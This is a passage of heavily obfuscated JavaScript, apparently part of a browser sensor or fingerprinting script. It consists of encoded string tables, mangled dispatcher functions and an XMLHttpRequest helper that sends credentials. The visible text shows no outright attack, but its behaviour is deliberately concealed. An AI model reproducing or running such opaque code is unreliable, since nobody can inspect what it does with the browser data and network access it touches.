tBVKL#OPG)NZkB)/Le\x07W\x3f&# JH\t8\"]OI4HOH:S/z.%vN\x07\b-#;A&\"^J<CR>FZxU.+O\'G&{gN]&/\r*JH}5RCwB+\"\'K(VH&4\x07 \x40Uz>VFyT)SK>_2hK9\n)\x40:>:W7$PjD`C$:0^9S\t >\x00g[I+\x40\"=\b{2\b354F\x07Gu#Z2YZ j[\x07>\v\nJC/\x07P8\r( i\x07\\\x3fuNtU|>\x00\'\x07\bIf\x007D&}lcES\b-#;A=7[&FCQ{+M$Y3n\"\x00K);S*NO1\"_\x07]<&B[3Z$!^\x3f5G$3I/ZU1>\t}VC Z\"C3(\x3f]T,2,HZ&/B]#\x07ITa \"m4Z8\x00Z4):s]</\x07<Fk\x07\n5\vG\"|{\x3f]T%2\x07!\x40_tlW\x40\x07\bA-V2qo;51\'LO;%F}S]5S:\v|4C7RZT$2.[S{lYN\nHA/mP.4=ug_\'U7=_\'[\x00(N\b>RMmSjm%(\tsG<\fI7>\n\t,\x00HE/\x07P8/nKg\x40KV&{eF3cP\'\x07\bSfd\x3fki\'gQ[T>6<JF1+\vx\bCR.Qv\x40./[kDZS5\"]-\x40U7u\rN\x00[KO(\v$S2)S=DMSf#,A<fO\rO\x3fOI5NP~Bh=M.\x07\\h1\'LO;%NYR0ZT/V%${^9C&#\x00r]^&\x3f\r\bPG&F*TI6\x07L3i J%G&eF)<PH\\%HVV7$$o-M!8iZ&c\bXHM>J\nSw\rtX$>Ki_\x07\x07.\"*[R=$_X]H*\bRG\n4BVzCm%i\x07\\\x3fu_=F\'b\t\tMAaO\x07&P8U.(Q.=9=FT<bVHqGI)Fx[ 4Tc[\n[+#&A&bO\v_\x00#FT>J$Xa4b]\\8[/ZU1>\txITsUE6/K(DZT8%\x3fO|$\x002\x07\tCkTM3B44QkQ\x40T88=\\`bS^]QlVR\b5\vG\"\vujY>Z\'9[`TM38_MFI#NS\bK:T~\'3Q(\x07Ah#[`TM38_\b\\\x40M0J\nEw02jWg\x40XV1{eH\x3ff\bJ$}Vj)\vK#D/fMcZBY\b)\'[aIN<)\vGI%O\x40I)Fm21V\x3ff\',Y&d\b]H*UC{^$S53M%S=9=FT<bVOIpNXEI5\x00Z5B()Qi)!.NO=8VOL$H.Sm\x40 4\x3fNO\f!0=\x40I|)\bL%H\n)SKxS\' Z(\x07X.,^o>Q]Z#ST55Mz|{.L\\vgLdxS^]!Z5S:;*N\n[+#&A{1\r\\\x3fNIs,\'M [DH&4\x07 \x40Ur>WO\v[%\bH)FxA3\'Oc[\n[+#&A&c\x00[Ij]SUQ2\\>5hO9f91[))\tQk.Z$w&#Q\x3f7\rZj>iAZ$#\x07Fx\bH>Kkz$M.\x07S\b-#;A&d\\%NXTC/M8m(J\'E)$i /\vGA%HDT.K~3#K>\fV&6 HZ&%\rHZ#\'CH/*^\"Wo!Z\x3f;I\r9\x07;\x40K+\nLy=XDT:\x00[%mdR$Bj{Q(]X:#\v]#X\n9\x07K8S25gQA-;Qe\rK>+\v\x00[\fsJXVJ:Y9D,Z9\x00Aj{Q<N}\'&0[8\t\nyP!\x00udiB2:FT<\v<xOAEG(\ve\f\"\'L.Q\t\x40jm,[N $_^Z>R[&G\"<obZBO\n8;\na[S;9S\x07N<RUr\x3f\v\'3Q(\x07A`~\b;JO\'8F\x07\x00!_/V% 4X>\t\x40;~eA4\x3f\x40\x3fNS]P:\"\v:;9NSA<%\n2YZ j[Lq)\x40U8Z3X\'Q=JdgZgH^&\t\bL%NXQC9\tStm(.]\vK\r/\x07,AH;%NR~$!6yB>\fJ1i3#Q/K\b>/\x40{q\v[\v_\x3fT>\x40X3B\'M*\tZ:gzu\v,-5m>\x07#4bi\t1ht\ng\t\x40-%;^|- H0\vRC)FQxc\v~8)j%=\rji 15k&O\x07P:9\v/#Hk<\nH\t+%,Ax3$\t\x07Q}VS\bA>|9X5#G\x3f[NY*0{\r~#B\t^N%#RC5V9Xidh1+b%,2<Hd /[#9H\x404LmD|=I.\bA\bzmgH^&D%\bOu;qw\rz,:k4\f!x~\r3O\\[\x3fTC)\\9&#KO-#;\x07R|1+1z*\"%tc*zsh1+bS5* AZ>&L$]A+i3X%)Mq\x07BX&3;SG<\x3f\n\\N$4HB>Z$\f5hM.\bK\b-%5AN>&S\x00\\S\x07BI)TMx\x40$([$^R&\"%\\\"\x3fM4G4T)\x40M3X%#M.^R&\"%RF/f\vHL%[L\nv)R\x3fE$h^\'Du`~_\'\x07cQ]9NR\x40S5\rK\x3fY/n0\tZ:9(R{q\x07LAg\\\bCR.QvU|28ZV\x07jAeC4\x3f\x40\x3fN]2\bD3\'Feo\b:6\na[{8[q\x07yf\r*J\'3Q(\x07A`#_;\x40$+\rF$\n/QQ#Z-|>\bK!9-\ro>F\x07q5KD4pBF&BT!#;NO=8\"\f]:s&:OR>^\"Y3dbp\n=;h^{1\t\x07\t}\tVO\n:BJkmj\\vR\\uvBr[I+1\x00X\x40\\yGC\b8S:5oe\tVdgNtI{1\x00Xf;R>Gk\v$oM.\x07\\s4NhF7&\fPO#NA\x078S8\v(h\\*\x00a~]-\x40U7cY\x40X\\O!\tN5\x40I7Z4#gBB&0\x07!o8V]\x40aOA[E:\\>5oD\'NMV\'j\x074IR<+\n\tR#O\x40sO\\p/3S\'RQKT:2\x07<]UtlW\x07MLO#ST5Fzy#,Z(\x07DOSijN( /\vG7GJ7D\x3fPi*\x3fA\rh84]^&\x3f\r\bP\\,N%\nirC0C/%K\"d%Z2F]z>VOIsTO5\tk\v5\x3fO.\na%=ZI<jNx]\fGT{\x00T+#\\\x3f]\\<8\x070_^|>5[\b\x3fTEG7\"o5S\"\tBdzB`I7>\n\v.3\fERySkXg`Ke\x40\t<%*[T lYNHU/J5B.4%KSdu>(_owB\b\fUCfSQiw34^2]\n\\%\x07`8L%Xf\x00C*n\x00q&R3a9\x07aj6NP\fSxNEe7R&S%o\x00\nOlx]=JH&bOOLI%J\b-V2q;Bc,\x40aS4+<AX&#\bX\x00%\bIQ{\x00Z!\x3fO.6\\:Q\x00AM3&PH%VR{PvR$5K9Z:2S\'\x40U#\vH=ZOH(^8U$hc%::3;O=jP\x404DJ>B8Y/k^9\rWZ\'5,LO!j]A9\x07\fC:NdO,$P\']Z:6\x07&]fzc_\v]\t>T&FzP|*d{.\x40]G$\fBSo\x3fWO\\Y\\\bJ\bK3b(+Z\rC<Zg]^!%M.!IH(FxB(+ZKV>j[\'JLr\x00O%\t)RT2\x00X~m\x3f%G)#;_o3Q\tJ$J_u\nZ _\"#r.\\d:N0S38[\tES)Z8U8jHv\nBB&0(H^~(B^E\x00\x3fGA>\v8hO\'H::_1B|\x3f\fh4\b\njf7F1Z9\x00Ad#](MI\':\vNR[%\bHwK%\f7jP8[\x40,+\'ZW>f\vJYM=\x07\x40Q\n7LlTm\"RqR=;eGXh\'S\b][9JG#B^ \f\rjO\'I))3I/\\\"\x3fE\r\x00Z2\x07\tCj[5W2#.\b\f\x40:2\x07<]Ur>QFyO\x07PG)N`zy<o\x3fZ\x07Sal,[N $_\x00G%HrM3B44Qk\x07BO\n8;\na[S;9S\x07N<RUrB~io(KZ|m\x07g[\no>QG}TRuP%B\f#L8\vKT+6%\x07O|>OJ\x07`OVUC7\b5Z.5ZcZWM;2S~X39DGs\\\bCR.QvBo5K$D\x07\x075~_=F{cV]L$\x40.\x00\\\"_.(9Z\\<\"\'O|+PI%U\n:X#[$(K8ZSRa*Za\x00","L3B4^=\x3fG&6","pW39\v1]\b#%H\x402R","SK6",">5TO5\t","\vD#","5Y-*Z(\x07$K,;:\\h;-\x07Z","y\t\bOC5^\"_.(k\\:6=","+;L","\fOU2\fS3","*{M\\","K:\\>S2","\x00\\","$Y5\'K\"|<2","Z1_.(","2_26^\x3fk+2=FT<","+M","Z:0=","68","O\x3f",",3K\t8<C^",",","f,3\'","\x40\x40&m"," $M>","<Cr\"Z%",":W/!J*\t","V)K9B86Z","KvX$1w*\bB:yO*\x40V\"\x3f\vA\n\x07\tG+S/k","[*\x07\r%6dCT3.RD","|#Ch\x077m;/\b","%qt","+V8B$4[$","\r0oH\x3f\vGP","9A\f-,AO#\fG#","Uj\\\b","E4T\x3fS","\'","\x40p9\bFRGyT","(","\x077\n","J[","OT(q7[$","<f%\x00]\t","$J","e","LzF\\","^\b",":Z:Z(\"P","\".^92","80","x9Y&*Zk6\r\\ w#%Z\\#","K9&#","]","\r\x3fo","<\x3f[\">R","#\\I4{","Y\"3R.","(Z7Z5.o\'\vG6 _N>+\vG","D\x07OV.^\"_.(i\"]\x3f&6%J_","M+\b-\x40j\"%O\x00fP\n\x40E\"R5P-l2A","V8E$4KB+2,AO/\x07","]<","\\\x3f","\b\x00\\\nC","\b7KC","5\x07G\v9^=3#S$\b","C^&>3F\x3f","Z","9CN5#","+;,AO/]",";\n7\fi|5-<d/6+tu;in^)\bK/\x3f#DW\x3f$[%\fQ^\"grr\n}DTQgj",".\v1\\>\vRO4\x00|9X54P\'\t\\","yy,\v]2D(0Z9,3M:","\b%NB%8]>HB2\x00X\ti",";W1","SH\x3f\vY\x3fX$\"","CU(X3","V\'\t\\!0=k>\x3fK9G","\b%\bGR4","!(CH\x3f\vM3D","\fS#D","[","F45W\x07\rZ","o\x3fl5","\f2","!7ib","-#;,NI&(\x07}\b<\tRG6","E\' ","RVa2\n","Y;>Z","(_\vn","h","\r>Ju/M7Q$","GE0\"Z8"];};var dRO=function dSC(djC,I2C){'use strict';var qSC=dSC;switch(djC){case PO:{var CJO=I2C[k2];vJ.push(dlO);var R1C=Nq[nZ(typeof Nf()[sh(hOO)],Fj([],[][[]]))?Nf()[sh(GD)](HrO,UAO,mT(Jn),Dj):Nf()[sh(M9)].call(null,mGO,cV,TL,kL)](CJO);var zTC=[];for(var W1C in R1C)zTC[Nf()[sh(j8)](kX,z3,mf,mT(mT([])))](W1C);zTC[Nf()[sh(N5)](G8,H4O,kL,mT(Dj))]();var hkC;return hkC=function LIC(){vJ.push(gqO);for(;zTC[nZ(typeof Nf()[sh(H4O)],Fj([],[][[]]))?Nf()[sh(GD)](bs,m7C,mf,r8):Nf()[sh(Jn)](Sg,fW,lb,tT)];){var SXC=zTC[nZ(typeof Nf()[sh(czO)],'undefined')?Nf()[sh(GD)].apply(null,[Ax,sp,GD,NS]):Nf()[sh(qg)](hAO,dx,gR,mT(Dj))]();if(J0(SXC,R1C)){var BTC;return LIC[Nf()[sh(Xj)].call(null,OX,b0,Ls,mT(mT({})))]=SXC,LIC[Nf()[sh(Oh)](tR,qDO,r8,NH)]=mT(Dj),vJ.pop(),BTC=LIC,BTC;}}LIC[Nf()[sh(Oh)].call(null,tR,qDO,IH,RQ)]=mT(JS[P8]);var hhC;return vJ.pop(),hhC=LIC,hhC;},vJ.pop(),hkC;}break;case GN:{vJ.push(U7O);this[NW(typeof Nf()[sh(bZ)],Fj([],[][[]]))?Nf()[sh(Oh)].call(null,HrO,qDO,IM,N5):Nf()[sh(GD)].apply(null,[OmO,brO,Ec,Up])]=mT(Jn);var VfC=this[AK()[Fl(HQ)](mE,HkO)][Jn][nZ(typeof I1()[Yj(kV)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[MW,lU,b0,M9]):I1()[Yj(kV)].call(null,Q6O,UT,d1,nL)];if(nZ(Fb()[Rp(j8)].apply(null,[Ub,wg,cR,HL,xh,mf]),VfC[Nf()[sh(Gj)](Tg,BK,Bx,qg)]))throw VfC[AK()[Fl(ZQ)](ZM,HXO)];var O2C;return O2C=this[AK()[Fl(Oh)].apply(null,[YtO,Us])],vJ.pop(),O2C;}break;case Yq:{var RQO=I2C[k2];var jSC;vJ.push(h5O);return jSC=RQO&&t3(AK()[Fl(Kf)](v8,PV),typeof Nq[Nf()[sh(j9)].apply(null,[VJ,zg,mT(mT(Dj)),Kf])])&&nZ(RQO[I1()[Yj(Mc)](Ek,mT([]),cV,wg)],Nq[Nf()[sh(j9)](VJ,zg,Zc,Mc)])&&NW(RQO,Nq[Nf()[sh(j9)](VJ,zg,v0,PV)][I1()[Yj(xh)].apply(null,[hw,PV,GL,Xj])])?NW(typeof Nf()[sh(p9)],Fj('',[][[]]))?Nf()[sh(HQ)](JXO,wL,K9,mT(Dj)):Nf()[sh(GD)].call(null,JGO,BOO,mT(Jn),Ec):typeof RQO,vJ.pop(),jSC;}break;case N:{var GJO=I2C[k2];return typeof GJO;}break;case qP:{var HxO=I2C[k2];var XQO=I2C[Am];var d9O=I2C[V];vJ.push(Ul);HxO[XQO]=d9O[NW(typeof Nf()[sh(C0)],Fj([],[][[]]))?Nf()[sh(Xj)].call(null,zU,b0,mT(mT([])),IM):Nf()[sh(GD)].apply(null,[lM,wOO,mT([]),mT(mT([]))])];vJ.pop();}break;case GP:{var LpO=I2C[k2];var qsO=I2C[Am];var pRO=I2C[V];return LpO[qsO]=pRO;}break;case gq:{var CjC=I2C[k2];var d2C=I2C[Am];var dNC=I2C[V];vJ.push(KNO);try{var WDC=vJ.length;var IkC=mT(mT(k2));var TkC;return TkC=Vk(Gt,[NW(typeof Nf()[sh(mf)],Fj([],[][[]]))?Nf()[sh(Gj)](g1,BK,cJ,mT([])):Nf()[sh(GD)].call(null,zAO,ACO,cR,Mc),Nf()[sh(NS)].apply(null,[gw,qk,x0,mT(mT(Jn))]),NW(typeof AK()[Fl(H4O)],'undefined')?AK()[Fl(ZQ)](Kh,HXO):AK()[Fl(nx)].apply(null,[Qg,nFO]),CjC.call(d2C,dNC)]),vJ.pop(),TkC;}catch(gNC){vJ.splice(ZT(WDC,Dj),Infinity,KNO);var L1C;return L1C=Vk(Gt,[Nf()[sh(Gj)](g1,BK,tT,mT([])),Fb()[Rp(j8)](Hh,cj,cR,LzO,xh,Ec),nZ(typeof AK()[Fl(CL)],'undefined')?AK()[Fl(nx)](xVO,bs):AK()[Fl(ZQ)](Kh,HXO),gNC]),vJ.pop(),L1C;}vJ.pop();}break;case Rm:{return this;}break;case j4:{var xsO=I2C[k2];var dhC;vJ.push(cOO);return dhC=Vk(Gt,[rL()[cx(j8)](PV,Nx,GD,Ph,ww,Bx),xsO]),vJ.pop(),dhC;}break;case O7:{return this;}break;}};var pD=function(){Y9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xf=function(YNC,AjC){return YNC<AjC;};var Ok=function(){return ["\tNh","+q]((","/:","4;","^^ ","6tb{}M \\H7\t)\x07=$%d\t\"oK\"\\\f70/Q,u",":\x00W68$","%4YL\x40","BVZG3","11 \f;>4-A","I3:\'5<","\fU7 3","\\>8\v$\"$:7*","#5_DZ\x07l#5&","y","LH:","\bC:","Z\"","NIA","&\'\'<","];3","P:#\vBX&<","N7\x3f3 \x07=","C","3(.\x3f#",">-","%+","\"*\\1)","%7LWzO9\n","Z7\v\r","<","h:\x07","BWC\n","ZA","^\b$\t<","6Q3/% 9$>4","\r#\v","\v1","&4.7/","",".()Q","d^O;\fV<","-","4\n,:\fZ\r//:\v(32","(38HV]","FF","!-\"7\f3\')3BP\x40"," :\x07+\b#7CL[","k&\t$6\f1 K 2","\x073>\v;>%/_\x40","$(0\\<..","8\">","29","8D\x40\x40\"C2\v\r","4Z&\x00\x07\x00M\'-","\"<$\", \x3f#","Z9","\x00kd","Y!\r","\b\b)\tP6}\x0753\x3f/f/\rV^K2_\v.\b\x40!\\ <-v\v!(2:N\x40\x00a<Dv%hVr\x3fa\"\x07=:$7\x40\x077\r M\'\x07S7>2W;</f3[\x40\nUq\b#\tf\fM7/\x075$\x3fgrf6YMA[","=LHK"," :3-{;2\v$$\v,/6YVh\x07~3\f(\b\n","Y","K  :","2>Y","4JIKK!K:E\n/\fWr\v%9B>(\x3f_\x40\\","ZMG\b","(^UKO2, ","\b<6M=/\x07&+:2>",";","Z>4/","\x3f:!>)","\"(>\x00W&","nc~","APKE\"","(>2vFLJ","-\v^&5","\r\vM7/","DYZ","\x07U=\x3f","T=\x3f-","+:\byJ[\bz9\v5","$\v\f!\t","\'\x3f=","8*##\x3f4o","S5,\'(GCB\n_\"\'+\x3fu\x3f>\x00-(",")).I","\f","\\","\tI>86 \x07;.6LQ[",">\f[ <$","7^Qo\x07k#\v\n1\t<1j","YA\x3f\v7%=-\x00K2\b/5&4(","\b 2(","<","K.$\x00o31","M\x07E;*#\f",":(#)1J\x40\x401K\"",")]+/\v</#5_","%8l% ","`Z","]3-T",";)3>","4G\x40MUm3\x003\x07\'d","6E8\f3<\nK","m","C8\v\x003\\\'K!8O","\f*#2","/rYN$$,;W1$# )","&7\f;>\"","$.\n-v\").%","2\x07#/\'","HSKf\x3f\f5$\'\b\\&/\"6# +)(",";J\r/","SGH\x3f\f5><M7","3&8#vCCA","\x00EJ\x40;_;\x003","$\x07- U70/","HQO","[N,-$\x07\fC7",". 3440_l\x40\x07D3:3\t","]D]",".(\fT7}6-1O&5","R\"","8\t*\"3+","3.","b/;","S\fpX","^","[X\x00/","$\b<","!M","H3\v","3*)5>","[# ","4","^","1\x07\n-\x07U\'/",">\x40"," \x07!/","\v=\tU9//\x07#\"6>","\\[LLQ",";\v5\".\'P )",">:","\x07M\x3f","\v4\n","9\r$2#LGB","Y&*","\x071\vZ)3\"\r=","pCJ\bO<MhepA*Q}rndJnIOO2VZ\x00)","]L\x40","]7;/ +#)T","\';u=<","\\*-\t3%",":\b$\x00W;(\v8=:6+I","5&5\"4\x07^cC7_5-\x07-1&Z\x3f\fo\x3f5\x40LMK9C8E\r:K+","^\x40Z","W4<","\'1$TUK)^;*","","CO:","\x3fDSK*_8\b -","O ","J&/$+)#(","\\&$","\t\r \b\'\b","<2!5AV","YJ[\bO%","26 _QF","=\b[7/","AKI3/\f9M;2","B\nM",".\b\b","*#0+!=)","\x07<\nZ=0-\"\x07","]Z3$4!\x00U6",".(\x3f5","(#5","J.\x075X","Aa3\'4\"","\bF:/\r \b\'\b","8:22h]^Y%\n/4\b;U&","C\x00Y3\n6\b","0","5+","\x0052%\x00V\')\'\"\x3f*//","u\t\r \b\'\bX!","U\':/\x07</","1\n$","49\v5\\7/%.8\x07,//4","f}a&<\x3fal48v:BoP&Kg\\c\x3f","-J;2\b9.<#","~m","\b#)DFK<X=\t<P<8","9\x003\x07","&\f/\b:I","=,#9_LX\x07u3\t-\f<\x00","<","dKX\nC2<\r \f+\\ 3$","\n\x00^9\f-\n","\v-Z:\"2.)\'6lUG",".0\v=6","4HSG\bg9\v\f.\b(>\x00W&","#5OIK%F#\f/","\v\n!\v^<","(","\b.\b ",")I","\"<$/","$.\\ ","P]\x07D7\x00","C%8\x00/)V /\"\v 5","1_\x00W68$","]X7\x00","CU[","ZF","H]","M7\b ","\v$7)*\"","%<",")&\r;","\r3 \n","  \b\x3fOPI4\x07O8\x003\fW42","C\" :EK7.-v\v<{(4\rD\x40KH<5","+25+YFF.O8\v","5)5","\bJ<#\'\v)2YV","Si\tu^r\'V{-&+5])&\'}LDB_","}di.*h*7","N2","$\r8(#)","1$&(52CV","M\x3f\t\x00/","-6)\\ }0$%\v 5f\vXBG","!)fVL","(E\x40JO(\x00U=<","%+C","67YCA","5.\v\b","\x3fK E\n/HP<}Ta9o dl]%2","\x40|","Z $5","]\x3f+\n","5/_\x40y}\x3f\x00\f+P<:#93;2)5","O31$",">AuB\n\fO$W,OMW4$49\f!>%/]hKO\tO2_5-\ne,WruUsZ4\v;r","8W<82&//4LIqu:%\t","AV","+T73","H=T7-\x07%","3&","M!","|v\x07HGE\x077\n.\x00$\t","[X","\b(","5>_\x40Z","%$L&2\v \x3f\r!","4>","B7$",".1\x3f*\x3f",">.\x07-Mr\r\n4\x3f\f","8)5DWC.K\x3f$%-J","/:+>5","AJIc2","#5","\x3f#7L|","P>1&:B,:28\rDZG&\v","v/G7\v=\x00J&","%V!8","Y\x40\\\nE$","*\v\n]7","yP","[","J\x40Z;X7\x005","vWE:","zLJC8E\t<\x00W&}\"$$\x3f//4\rhA\x00F3","Y/\x07.\n","Q7>\r#.","\'\v\\","Jy_","[#$","t{\x4028 )\x3fYD",":","\\&/\'$\r\x3f>4/\ti\x40]\b\x07C&\v\n3","O ",": \'\v","K8\t2","","Y","","\'\n\x003","5+DQ","1<5$\x07","\t/3+415","\\4;\"\x3f*\x3f+","\v1\n","%:NcAg3\v(","%5\">(/=BAK","8>$(BWK","*O8","bvc!<l","","\b\r$","&5(>e\x40G\f^","/)#","5",",&u","N3 >"];};var VhC=function(){return bw.apply(this,[dI,arguments]);};var fXC=function(){return Nl.apply(this,[C7,arguments]);};var VYC=function(){return bw.apply(this,[J,arguments]);};var zhC=function(){return z8.apply(this,[WN,arguments]);};var Nq;var B2O=function(){var LjC;if(typeof Nq["window"]["XMLHttpRequest"]!=='undefined'){LjC=new (Nq["window"]["XMLHttpRequest"])();}else if(typeof Nq["window"]["XDomainRequest"]!=='undefined'){LjC=new (Nq["window"]["XDomainRequest"])();LjC["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Nq["Function"])this["onreadystatechange"]();};}else{LjC=new (Nq["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof LjC["withCredentials"]!=='undefined'){LjC["withCredentials"]=true;}return LjC;};var NW=function(bfC,pIC){return bfC!==pIC;};var InO=function F2C(bkC,QKC){'use strict';var lNC=F2C;switch(bkC){case rO:{var ADO=QKC[k2];var nfO=QKC[Am];var K1O=QKC[V];vJ.push(JVO);ADO[nfO]=K1O[NW(typeof Nf()[sh(lb)],Fj('',[][[]]))?Nf()[sh(Xj)].call(null,W6,b0,jR,Nv):Nf()[sh(GD)].apply(null,[gDO,hPO,jQ,rl])];vJ.pop();}break;case Jd:{var bYO=QKC[k2];var glO=QKC[Am];var fXO=QKC[V];return bYO[glO]=fXO;}break;case X7:{var F8C=QKC[k2];var QNC=QKC[Am];var LkC=QKC[V];vJ.push(BDO);try{var NlC=vJ.length;var KkC=mT([]);var H1C;return H1C=Vk(Gt,[Nf()[sh(Gj)].apply(null,[Ik,BK,EH,mT(Jn)]),NW(typeof Nf()[sh(Ig)],Fj([],[][[]]))?Nf()[sh(NS)](Il,qk,Nx,HQ):Nf()[sh(GD)].call(null,fKO,tdO,VV,IH),AK()[Fl(ZQ)](IW,HXO),F8C.call(QNC,LkC)]),vJ.pop(),H1C;}catch(dXC){vJ.splice(ZT(NlC,Dj),Infinity,BDO);var EfC;return EfC=Vk(Gt,[NW(typeof Nf()[sh(RU)],'undefined')?Nf()[sh(Gj)].call(null,Ik,BK,Ls,mT(Jn)):Nf()[sh(GD)].apply(null,[PRO,WE,qg,ss]),NW(typeof Fb()[Rp(mk)],Fj([],[][[]]))?Fb()[Rp(j8)](n5,Ls,cR,UGO,xh,nL):Fb()[Rp(Mc)].call(null,x0,d1,UZ,PsO,pHO,Ib),AK()[Fl(ZQ)](IW,HXO),dXC]),vJ.pop(),EfC;}vJ.pop();}break;case Am:{return this;}break;case wO:{var CVO=QKC[k2];vJ.push(dL);var vYC;return vYC=Vk(Gt,[rL()[cx(j8)].apply(null,[r3,Nx,GD,IR,LE,Nx]),CVO]),vJ.pop(),vYC;}break;case bt:{return this;}break;case WI:{return this;}break;case Im:{var m4C;vJ.push(C6);return m4C=nZ(typeof Nf()[sh(Nx)],Fj('',[][[]]))?Nf()[sh(GD)](zH,zv,mT([]),K9):Nf()[sh(fW)](mE,gH,nL,mT(Dj)),vJ.pop(),m4C;}break;case Hr:{var xfO=QKC[k2];vJ.push(RJO);var Z2C=Nq[Nf()[sh(M9)](Nh,cV,Ph,kL)](xfO);var IIC=[];for(var x4C in Z2C)IIC[nZ(typeof Nf()[sh(WL)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[k6O,cmO,tT,mT(mT(Dj))]):Nf()[sh(j8)](BV,z3,OZ,mT(Jn))](x4C);IIC[Nf()[sh(N5)](vV,H4O,F8,EH)]();var WVC;return WVC=function tkC(){vJ.push(IBO);for(;IIC[NW(typeof Nf()[sh(QL)],Fj([],[][[]]))?Nf()[sh(Jn)](ID,fW,Nv,j9):Nf()[sh(GD)](zx,qdO,wg,hR)];){var q4C=IIC[nZ(typeof Nf()[sh(Oc)],Fj([],[][[]]))?Nf()[sh(GD)](nOO,wp,mT({}),Mc):Nf()[sh(qg)](FU,dx,mT(mT(Dj)),jQ)]();if(J0(q4C,Z2C)){var mkC;return tkC[nZ(typeof Nf()[sh(Ns)],Fj([],[][[]]))?Nf()[sh(GD)](zR,d1O,mT({}),Oh):Nf()[sh(Xj)](df,b0,gR,qk)]=q4C,tkC[Nf()[sh(Oh)](bSO,qDO,EH,Nv)]=mT(Dj),vJ.pop(),mkC=tkC,mkC;}}tkC[Nf()[sh(Oh)].call(null,bSO,qDO,EH,Ib)]=mT(Jn);var dkC;return vJ.pop(),dkC=tkC,dkC;},vJ.pop(),WVC;}break;case wz:{vJ.push(XCO);this[Nf()[sh(Oh)](SAO,qDO,bJ,r8)]=mT(Jn);var lDC=this[AK()[Fl(HQ)](gU,HkO)][Jn][I1()[Yj(kV)](zqO,MW,d1,Xj)];if(nZ(nZ(typeof Fb()[Rp(GD)],Fj(Nf()[sh(Mc)].apply(null,[WdO,YH,mT(mT(Dj)),TQ]),[][[]]))?Fb()[Rp(Mc)].call(null,j9,n5,DjO,dAO,CnO,jQ):Fb()[Rp(j8)](ZU,Hh,cR,AmO,xh,PV),lDC[nZ(typeof Nf()[sh(j8)],'undefined')?Nf()[sh(GD)].apply(null,[Mx,h2O,cV,r3]):Nf()[sh(Gj)](D2O,BK,cV,wg)]))throw lDC[AK()[Fl(ZQ)](PtO,HXO)];var XDC;return XDC=this[AK()[Fl(Oh)](OdO,Us)],vJ.pop(),XDC;}break;}};var W4C=function(){return z8.apply(this,[N,arguments]);};var Dh=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var qQO=function f2C(W8C,p2C){'use strict';var nXC=f2C;switch(W8C){case wz:{var FsO=p2C[k2];var UNC;vJ.push(jb);return UNC=FsO&&t3(NW(typeof AK()[Fl(ZPO)],Fj('',[][[]]))?AK()[Fl(Kf)].call(null,pf,PV):AK()[Fl(nx)](RmO,CH),typeof Nq[Nf()[sh(j9)].call(null,Kn,zg,Ep,ZQ)])&&nZ(FsO[nZ(typeof I1()[Yj(VV)],Fj('',[][[]]))?I1()[Yj(OZ)](LIO,cj,WdO,lU):I1()[Yj(Mc)].apply(null,[k6,mT(Dj),cV,rl])],Nq[Nf()[sh(j9)](Kn,zg,IR,mT([]))])&&NW(FsO,Nq[Nf()[sh(j9)](Kn,zg,d1,mT(mT(Jn)))][I1()[Yj(xh)].apply(null,[Mk,PV,GL,gR])])?Nf()[sh(HQ)](wj,wL,mT(mT({})),P8):typeof FsO,vJ.pop(),UNC;}break;case tN:{var XHO=p2C[k2];return typeof XHO;}break;case J:{var GRO=p2C[k2];var TLO=p2C[Am];var XLO=p2C[V];vJ.push(x7O);GRO[TLO]=XLO[Nf()[sh(Xj)](QmO,b0,Bx,F8)];vJ.pop();}break;case BI:{var gvO=p2C[k2];var qUO=p2C[Am];var I9O=p2C[V];return gvO[qUO]=I9O;}break;case BB:{var h2C=p2C[k2];var HVC=p2C[Am];var vXC=p2C[V];vJ.push(Hh);try{var dlC=vJ.length;var mVC=mT(mT(k2));var EKC;return EKC=Vk(Gt,[Nf()[sh(Gj)].apply(null,[H1O,BK,CL,QL]),Nf()[sh(NS)].apply(null,[Kj,qk,mT(mT([])),mT({})]),AK()[Fl(ZQ)](Z3,HXO),h2C.call(HVC,vXC)]),vJ.pop(),EKC;}catch(CfC){vJ.splice(ZT(dlC,Dj),Infinity,Hh);var cjC;return cjC=Vk(Gt,[Nf()[sh(Gj)](H1O,BK,hR,jR),Fb()[Rp(j8)](F8,jR,cR,pX,xh,v0),nZ(typeof AK()[Fl(Xj)],'undefined')?AK()[Fl(nx)](dlO,ImO):AK()[Fl(ZQ)](Z3,HXO),CfC]),vJ.pop(),cjC;}vJ.pop();}break;case pO:{return this;}break;case d4:{var dxO=p2C[k2];var GkC;vJ.push(G3);return GkC=Vk(Gt,[rL()[cx(j8)](mT(Dj),Nx,GD,IM,t7O,ZU),dxO]),vJ.pop(),GkC;}break;case dI:{return this;}break;case WI:{return this;}break;case F2:{vJ.push(Q5);var lXC;return lXC=Nf()[sh(fW)](ArO,gH,mT({}),rl),vJ.pop(),lXC;}break;}};var tb=function(mXC,v4C){return mXC>>>v4C|mXC<<32-v4C;};var k1=function(vDC,DlC){return vDC>DlC;};var pK=function(){Zp=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XjO=function q2C(vVC,UKC){'use strict';var LYC=q2C;switch(vVC){case pO:{var TKO=UKC[k2];vJ.push(CDO);var jDC=Nq[Nf()[sh(M9)].call(null,tp,cV,Hh,Jn)](TKO);var M1C=[];for(var HkC in jDC)M1C[Nf()[sh(j8)].apply(null,[Zw,z3,IR,BK])](HkC);M1C[Nf()[sh(N5)].call(null,NfO,H4O,cj,cj)]();var pfC;return pfC=function zXC(){vJ.push(Us);for(;M1C[Nf()[sh(Jn)].call(null,A9O,fW,pn,s3)];){var RKC=M1C[Nf()[sh(qg)](kpO,dx,K9,hR)]();if(J0(RKC,jDC)){var qlC;return zXC[Nf()[sh(Xj)](w6,b0,mT(mT(Jn)),Gj)]=RKC,zXC[nZ(typeof 